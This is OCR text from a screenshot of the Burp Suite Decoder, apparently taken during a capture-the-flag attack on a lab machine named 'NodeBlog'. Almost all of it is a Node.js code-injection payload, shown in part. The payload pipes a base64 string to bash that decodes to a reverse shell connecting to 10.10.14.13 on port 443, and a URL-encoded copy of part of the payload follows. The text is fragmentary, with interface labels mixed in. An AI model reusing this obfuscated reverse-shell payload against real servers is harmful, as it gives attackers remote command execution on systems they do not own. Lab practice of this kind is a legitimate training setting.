 192.168.100.61 10.10.14.13 10.10.11.139 - NodeBlog
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
'echo IyEvYmluL2Jhc2gKCmJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTMvNDQzIDA+JjEK | base64 -d| bash', function(error, stdout, stderr) { console.log(stdout) });}()"}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
'echo IyEvYmluL2Jhc2gKCmJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTMvNDQzIDA+JjEK | base64 -d| bash', function(error, stdout, stderr) { console.log(stdout) });}()"}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%2c%20%73%74%64%65%72%72%29%20%7b%20%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%73%74%64%6f%75%74%29%20%7d%29%3b%7d%28%29%22%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode